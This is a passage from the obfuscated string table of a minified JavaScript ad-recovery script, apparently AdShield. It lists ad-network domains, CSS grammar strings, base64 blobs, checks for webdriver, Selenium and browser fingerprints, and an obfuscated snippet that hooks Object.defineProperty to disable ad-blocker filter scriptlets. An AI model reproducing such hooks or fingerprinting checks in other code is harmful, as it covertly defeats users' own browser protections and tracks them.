egotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','baseURI','splice','args','listenerId','values','httpEquiv','aXRoYw==','unshift','Failed\x20to\x20detect\x20gpt\x20fetch','inline|block|horizontal|vertical','data-','isEncodedId','cootlogix.com','end','notificationPermissions\x20signal\x20unexpected\x20behaviour','duration','ads-','pbstck.com','charCodeAt','symbol','v4ac1eiZr0','IVT\x20detection\x20failed','PseudoElementSelector','()\x20=>\x20version','getEntriesByType','Window_fetchLater','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','else','<\x27opacity\x27>','openx.net','gpt-adapex','//#\x20sourceURL=rtb_adm.js','[auto?\x20[none|<length>]]{1,2}','high','pageview','bqstreamer.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','chromium','parseString','SyntaxMatchError','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','a.teads.tv','naturalHeight','contents|none','getAdserverTargeting','is_ads_blocked','jsHeapSizeLimit','3rd-party\x20xhr\x20abort','idSubstrings','!(function(){','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','toStringTag','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','d15kdpgjg3unno.cloudfront.net','tokenCount','css','jg7y.quizlet.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','tokenIndex','auto|fixed','cfdc6c77','<percentage>|<length>|<number>','constructor','HTMLSourceElement_src','adunit','even','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','DOMTokenList','getOwnPropertyNames','microad.jp','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','Failed\x20to\x20load\x20profile:\x20','addProperty_','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','backgroundImage','HEAD','\x22></script></head><body></body></html>','resource','Identifier\x20\x22','<simple-selector>#','not','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getFirstListNode','<media-not>|<media-and>|<media-or>|<media-in-parens>','ignoreInvalidMapping','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','__selenium_unwrapped','write','Document_URL','Exception\x20occurred\x20in\x20hooked\x20property\x20','regexp-test','groups','sourcesContent','tagan.adlightning.com','stopImmediatePropagation','domain\x20switch:\x20ignore','Counter','-moz-calc(','api.adiostech.com','IFrame','adsense','[<type-selector>?\x20<subclass-selector>*]!','as-check-script-blocked','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','remove',',\x20fetch:\x20','window.external.toString\x20is\x20not\x20a\x20function','as_key','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','analytics','CSSPrimitiveValue','<\x27border-style\x27>','ima://','pbjs','5677888lyfcxl','DisallowEmpty','explicit','Response_url','isTargetUrl','offset','attributionsrc=','nowrap|wrap|wrap-reverse','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','ChromeDriverw','ignore|stretch-to-fit','read-only|read-write|read-write-plaintext-only','https://consent.northernirelandworld.com','cqmax','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Terminate\x20-\x20non-adblock','Profile\x20is\x20null\x20or\x20undefined','Number\x20sign\x20is\x20not\x20allowed','hooked','redir','https://consent.yorkshirepost.co.uk','travle.earth','generate','text_ad','EventTarget_removeEventListener','<\x27max-inline-size\x27>','/favicon.ico?','width','hue-rotate(\x20<angle>\x20)','noopener','brandmetrics.com','evaluate','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','dispatchEvent','Function_toString','systemLanguage','char\x20must\x20be\x20length\x201','_WEBDRIVER_ELEM_CACHE','shouldPageviewOnUrlChange','aWQ=','Unknown\x20node\x20type\x20`','timeout','brave','<angle-percentage>','profile','_generateSourcesContent','data-src','send','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','browserLanguage','xg4ken.com','_grecaptcha_ready','c2shb.pubgw.yahoo.com','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','__gads=ID=','Terminate\x20-\x20no\x20active\x20auto\x20recovery','GeneralEnclosed','!important','setHTMLUnsafe','join','input','mimeTypes','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cssText','not\x20<media-in-parens>','gpt-adshield','general-enclosed','https://css-load.com','isChannelConnected','atan(\x20<calc-sum>\x20)','adnami.io',';\x20Priority=Low','adthrive','2mdn.net','consumeUntilExclamationMarkOrSemicolon','adingo','auto|<integer>{1,3}','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','nhn','content_ad','var(','consumeUntilBalanceEnd','<\x27flex-basis\x27>','closed','ads','matches','adnxs.net','omid_message_method','Multiplier','RENDERER','/cdn/adx/open/integration.html','\x20undefined','data-meta','addtl_consent','appier.net','chained|none','from','replaceSync','isGecko','DocumentFragment_querySelector','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','#as_domain','HTMLAnchorElement_host','<symbol>\x20<symbol>?','scrollY','style','dsp-service.adtarget.biz','HTMLMediaElement_src','invalid\x20protect-id\x20prefix:\x20','removeChild','dogdrip.net','samesite','Nth','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','isSafari','tokenStart','sourceContentFor','NodeList','once','api.ootoo.co.kr','aria-label','none|both|horizontal|vertical|block|inline','String\x20or\x20url()\x20is\x20expected','programme.tv','impactify.media','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.',',\x20scrollY:\x20','startOffset','https://consent.sunderlandecho.com','UserAgent','<symbol>+','male|female|neutral','visible|hidden|collapse','Terminate\x20-\x20IVT\x20blocked','odd','none|all|[digits\x20<integer>?]','use','[lining-nums|oldstyle-nums]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','findAllFragments','\x5c$&','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','cdn.nidan.d2c.ne.jp','[<ident-token>|\x27*\x27]?\x20\x27|\x27','larger|smaller','createItem','rotateZ(\x20[<angle>|<zero>]\x20)','PerformanceEntry','data-bypass-check-','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','compareByOriginalPositionsNoSource','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','auto|<length>|<percentage>','caption|icon|menu|message-box|small-caption|status-bar','[<integer>&&<symbol>]#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','normal|italic|oblique\x20<angle>{0,2}','event_sample_ratio','clientWidth','[<counter-name>\x20<integer>?]+|none','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','visible|hidden|clip|scroll|auto','snigel-','try-catch','attributionsrc','integrity','addConnectionHandler','Semicolon\x20or\x20block\x20is\x20expected','dable-tdn','proper.io','meta[name=\x22','messageId','yandex.com','meta[http-equiv=\x22Content-Security-Policy\x22]','reportToSentry','mozInnerScreenX','pluginsLength','getWindowId','country','none|all','reserved1Output','_as_prehooked_functions','<time>|none|x-weak|weak|medium|strong|x-strong','querySelectorAll','document.documentElement.clientWidth,\x20clientHeight','is_admiral_active','bhg.com','N\x20is\x20expected','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','normal|sub|super','domain\x20switch:\x20no\x20src\x20attribute','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','as-revalidator','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','cssTargetRegex','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','onlyForAsTest','meta[name=\x22as-event-handler-added\x22]','\x27:\x27\x20[before|after|first-line|first-letter]','auto|none|enabled|disabled','getName','ybar','blob:','windowExternal','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','symplr','naturalWidth','max-height','http:','<length-percentage>|<flex>|min-content|max-content|auto','closest-side|closest-corner|farthest-side|farthest-corner|sides','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','components','players','marker-mid','Mismatch','CSSStyleDeclaration_setProperty',',\x20height:\x20','normal|<length-percentage>','/ivt/detect','urlFilter','exclusionRules','first','localStorage','protectCss','https://c.html-load.com','unit','ADS_FRAME','mimeTypesConsistent','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','tel:','open-quote|close-quote|no-open-quote|no-close-quote','peek','argument\x20name\x20is\x20invalid','navigator.webdriver\x20is\x20undefined','form','sddan.com','iframe[name=\x22','ads.linkedin.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','DOMParser_parseFromString','normal|break-word|anywhere','script:','sources','TopLevelCss','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','ClassSelector','https://t.html-load.com','afterend','[object\x20Date]','adpushup','plainchicken.com','HTMLAnchorElement_hostname','column','tail','w\x20=\x20window.parent;','margin-top','eventName','blockIVT','replaceAll','interval','Name\x20is\x20expected','Document_querySelector','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','inventories_key','fastclick.net','text_ads','Invalid\x20protect\x20url\x20prefix:\x20','addModule','before','unknown','bydata.com','Vertical\x20line\x20is\x20expected','inventoryId','Class\x20extends\x20value\x20','RegExp','Element\x20not\x20visible\x20v2\x20|\x20','Combinator','content-box|border-box','r2b2.cz','https://consent.sussexexpress.co.uk','original_url','true','/bq/','History_replaceState','invert(\x20<number-percentage>\x20)','<\x27border-bottom-left-radius\x27>','<line-style>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','HTMLTableCaptionElement','HTMLAnchorElement_href','umogames.com','jump-start|jump-end|jump-none|jump-both|start|end','auto|none|<dashed-ident>|<scroll()>|<view()>','.setTargetingForGPTAsync','HTMLAnchorElement_ping','dvi','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','?as-revalidator=','columns','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','Range_createContextualFragment','static|relative|absolute|sticky|fixed|-webkit-sticky','ric','boolean','<alpha-value>','content-box|padding-box|border-box','.set','toUpperCase','generatedColumn','preventDefault','signal','localhost|dable\x5c.io','StyleSheet','https://mp.4dex.io/prebid','Scope','recovery','read-','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','show|hide','[auto|alphabetic|hanging|ideographic]','some','encodeURIComponent','sessionId','start|middle|end','first-id.fr','consumeUntilLeftCurlyBracketOrSemicolon','pubstack','webGL','Bad\x20value\x20`','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','start','function-token','nextSibling','child|young|old','String','normal|reset|<number>|<percentage>','recoverAds','true|false','Atrule','auto|optimizeSpeed|crispEdges|geometricPrecision','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','reserved1Input','gecko','cesoirtv.com','generatedLine','/media/vpaid-display/iframe.html','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','silent','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','-apple-system|BlinkMacSystemFont','none|<filter-function-list>','finally','none|always|column|page|spread','spawn','auto|<integer>','unhandled\x20exception','includes','List<','<\x27top\x27>{1,4}',':not(','skewY(\x20[<angle>|<zero>]\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','orbidder.otto.de','read','<compositing-operator>#','<url>|none','slotElementId','ad-delivery.net','[none|start|end|center]{1,2}','cmp.osano.com','dn0qt3r0xannq.cloudfront.net','<ident>|<function-token>\x20<any-value>\x20)','HTMLTableCellElement','keys','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','Blocked\x20prebid\x20request\x20error\x20for\x20','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','versions','walkContext','_sourcesContents','flags','onError','iu_parts','https://qa.html-load.com','PseudoClassSelector','Document_createElement','SYN','cqh','Headers','awesomium','charCode','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','requestNonPersonalizedAds','arrayBuffer','gpt-enliple','CSSStyleDeclaration','isVisibleNode','max-age','callback','getType','aniview.com','element-attributes','single|multiple','auto|none','Window','<number>|<percentage>|none','expression','no-limit|<integer>','urlParse','dppx','eat','attributeValueKeys','adlib','outerHeight','ssmas','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','scribens.fr','fetch:\x20','boredpanda.com','videostep.com','code','unhandled\x20exception\x20-\x20','getTargetingKeys','__$webdriverAsyncExecutor','auto|avoid','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','yandex.ru','[none|<dashed-ident>]#','allow-scripts','getRandomValues','equals','[restore-rejections]\x20restoreDeferredRejections__adblock','walk','compareByGeneratedPositionsInflated','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','<\x27margin-top\x27>','cloudfront.net','27d518f0','pagead2.googlesyndication.com','setSourceContent','body','c204ZmtocndhOTR5MGV1cGoybnEx','getConsentMetadata','flashtalking.com','/iu3','}-token','decodeURI','errorTrace\x20signal\x20unexpected\x20behaviour','dvw','lvw','applyRatio','<length>\x20<length>?','[data-ad-name]','innerHeight','butt|round|square','api.rlcdn.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','que','.get','api.reurl.co.kr','Url','<easing-function>#','data-cmp-ab','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','_validateMapping','resolvedOptions','shouldNegotiateAds','Delim\x20\x22','api.receptivity.io','configurable','setItem','Css','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','keyval','adsbygoogle','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','/getconfig/sodar','googletag\x20cmd\x20unshift\x20failed\x20:\x20','stylesheet','before\x20doesn\x27t\x20belong\x20to\x20list','noktacom.rtb.monetixads.com','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','.constructor','auto|none|preserve-parent-color','Promise','didomi-','getSlotElementId','eWJmcQ==','eatIdent','ep2.adtrafficquality.google','/widgets.html','top|bottom|block-start|block-end|inline-start|inline-end','classList','rotate(\x20[<angle>|<zero>]\x20)','decorator','Blocked\x20interstial\x20slot\x20define:','<script>','slimerjs','sqrt(\x20<calc-sum>\x20)','<\x27inset-block-start\x27>','normal|strong|moderate|none|reduced','Element_innerHTML','languages','enliple','parseFromString','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','naver','HTMLAnchorElement_pathname','attributes','adshield-native','thebrighttag.com','Mesa\x20OffScreen','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','\x20is\x20expected','getAttributeNames','innerWidth','Invalid\x20protect\x20url:\x20','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','AdShield\x20API\x20cmd.push\x20result','ad.gt','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','external','referrer','ladsp.com','HTMLStyleElement_insertBefore','ad-stir.com','fxios/','ads-partners.coupang.com','removeAttribute','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','e-planning.net','wpsstaticieplsg.b-cdn.net','selenium-evaluate','no\x20purpose\x201\x20consent','auto-add|add(\x20<integer>\x20)|<integer>','https://pbs.nextmillmedia.com/openrtb2/auction','[[auto|<length-percentage>]{1,2}]#','text-ads','1rx.io','teads','document_getElementById','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','focus/','WhiteSpace','HTML','arguments','getTime','warn','img_dggnaogcyx5g7dge2a9x2g7yda9d','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Window_name','*[id]','documentElement','hash','unsortedForEach','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','ZmthZA==','6d29821e','mfadsrvr.com','Match','/health-check','gpt-interworks','rlcdn.com','skipSC','server','asin(\x20<calc-sum>\x20)','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','/sodar/sodar2','clickiocdn.com','sent','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','is_brave','checkAtruleName','Document_write','htlb.casalemedia.com','meta[name=\x22as-tester-handler-added\x22]','scroll|fixed|local','releaseEvents','<integer>&&<symbol>','createAuctionNonce','none|<filter-function-list>|<-ms-filter-function-list>','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Terminate\x20-\x20not\x20registered\x20in\x20db','contentDocument','focus','semicolon-token','none|<offset-path>||<coord-box>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<custom-ident>|<string>','electron','error\x20on\x20contentWindow','ops','responseURL','<length>||<color>','<number>|<percentage>','none|<dashed-ident>#','UnicodeRange','cs.lkqd.net','hadron.ad.gt','Layer','findAll','setProperty','load','lookupNonWSType','cookieless-data.com','getAtrulePrelude','none','<display-outside>?&&[flow|flow-root]?&&list-item','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','creativecdn.com','<relative-real-selector-list>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','dpi','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','thenStack','leboncoin.fr','cqi','coachjs','domains','generic','document.classList.contains','https://consent.programme.tv','__fpjs_d_m','sign(\x20<calc-sum>\x20)','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','appiersig.com','INTERSTITIAL','wrap|none','edgios','prebid','opacity(0)','[<length-percentage>|<number>|auto]{1,4}','clearInterval','privacy-center.org','hbwrapper.com','trim','reserved2Output','prelude','close','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<complex-selector>#','scroll-position|contents|<custom-ident>','<grid-line>','create','createSession','a24xZWhvNmZqYnI0MHB4YzlpMnE=','[class^=\x22div-gpt-ad\x22]','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','span','dyv1bugovvq1g.cloudfront.net','get','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','test/v1ew/failed','scanSpaces','kargo.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','option\x20domain\x20is\x20invalid','getOutOfPage','Please\x20enter\x20the\x20password','upright|rotate-left|rotate-right','method','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','trackad.cz','scrollX,Y','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','rch','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Response','units','addIframeVisibilityCheckHandler','race','RunPerfTest','unset','agrvt.com','visit','validate','stndz-','gpt-','Generic','</div>','normal|compact','padding-top','item\x20doesn\x27t\x20belong\x20to\x20list','setPAAPIConfigForGPT','<url>+','-src','AdThrive_','auto|inter-character|inter-word|none','active','aditude','<\x27inset-inline-start\x27>','[object\x20Intl]','<image>','matchMedia','<number-percentage>{1,4}\x20fill?','instance','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','encodedBodySize','for','https://consent.northantstelegraph.co.uk','translateZ(\x20<length>\x20)','a3luYg==','/recaptcha/api2/aframe','sizes','findLastIndex','allocateCursor','getNode','tagName','allowPrebid','adUnits','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','Window_frames','smartadserver.com','triggerCount','<\x27align-content\x27>\x20<\x27justify-content\x27>?','[id^=\x22gpt_ad_\x22]','buildID','HTMLVideoElement','child-0','text/css','updateCursors','_asClickListeners','<number\x20[0,1]>','endpoint','BatteryManager','(-token','isMainFrame','cmVzZXJ2ZWQySW5wdXQ=','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','nearest-neighbor|bicubic','atrule','ad.as.amanad.adtdp.com','ex.ingage.tech','feature','script_block_check','4dex.io','cultureg','defineOutOfPageSlot','document.getElementById','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','event','window.Notification\x20is\x20undefined','pathname','image-set(\x20<image-set-option>#\x20)','../','<font-weight-absolute>|bolder|lighter','trident','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','adwallpaper','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','DocumentFragment_querySelectorAll','<length-percentage>{1,2}','option\x20maxAge\x20is\x20invalid','lookupOffsetNonSC','<\x27margin-block\x27>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','reduce','auto|normal|active|inactive|disabled','gpt-vuukle','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','adshield-api','protect','iframe\x20load\x20error:\x20','/translator','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','http://','abs(\x20<calc-sum>\x20)','text','Integer\x20is\x20expected','compareByGeneratedPositionsDeflated','AdShield\x20API\x20cmd.push','sp.','allowRunInIframe','AnPlusB','#adshield','\x20\x20\x20\x20','compareByOriginalPositions','nn_','initLogMessageHandler','_blank','auth','Type\x20of\x20node\x20should\x20be\x20an\x20Object','(\x5cs|>)','encodeId','[<length-percentage>|left|center|right]#','<any-value>','tcString','find','fetch','options','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','article','checkAtruleDescriptorName','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','cust_params','<html></html>','indexww.com','matrix3d(\x20<number>#{16}\x20)','findIndex','tpdads.com','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','height','reload','renderer','Comma','scrollWidth','ag.dns-finder.com','dvh','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','context','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','XMLHttpRequest_statusText','SharedStorageWorklet','webkitPersistentStorage','content-box|border-box|fill-box|stroke-box|view-box','headers','elementFromPoint','<single-animation-composition>#','\x20requestBids.before\x20hook:\x20','setAttributeNS','as_debug','gpt-tdn','marphezis.com','body\x20>\x20div\x20>\x20span','_parent','[data-uri]','adsdk.microsoft.com','bot','timeZone','bidsBackHandler','<mask-layer>#','cmVzZXJ2ZWQxT3V0cHV0','MSG_ACK_INVISIBLE','<dashed-ident>','acos(\x20<calc-sum>\x20)','none|[<number>|<percentage>]{1,3}','null','documentElementKeys','textAd','<\x27inline-size\x27>','<ident-token>|<function-token>\x20<any-value>?\x20)','pagehide','expires','<header','hadronid.net','https://consent.newcastleworld.com','/\x5cr\x5cn/g','raw','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','safari/firefox\x20iframe\x20timeout','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','none|railed','appVersion','HTMLTableElement','charAt','economy|exact','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','_names','smsonline.cloud','mode','script','gpt_slot_rendered_time','prev_scp','x-frame-height','is_blocking_acceptable_ads','[<line-names>?\x20<track-size>]+\x20<line-names>?','start|end|left|right|center|justify|match-parent','insurads.com','redirect.frontend.weborama.fr','<\x27max-block-size\x27>','parseAtrulePrelude','runBoredpandaMonitor\x20error','themoneytizer.com','dbm_d','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','onmessage','turn','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','normal|bold|<number\x20[1,1000]>','HTMLAnchorElement_attributionSrc','cdn-exchange.toastoven.net','HTMLMetaElement_httpEquiv','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','href','/negotiate/css','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','\x22],[class*=\x22','scheme','sdk_version','__rgst_cb','<complex-real-selector-list>','3rd-party\x20fetch\x20unexpected\x20response','window.top.document.domain;','cache','last','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<url>','syntaxStack','\x0a\x20\x20','iframe\x20message\x20timeout:\x20','onload','<transform-function>+','requestAnimationFrame','skipUntilBalanced','advertisement-holder','add','terms','target','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','push','OutOfPageFormat','podname.com','all','auto|none|anti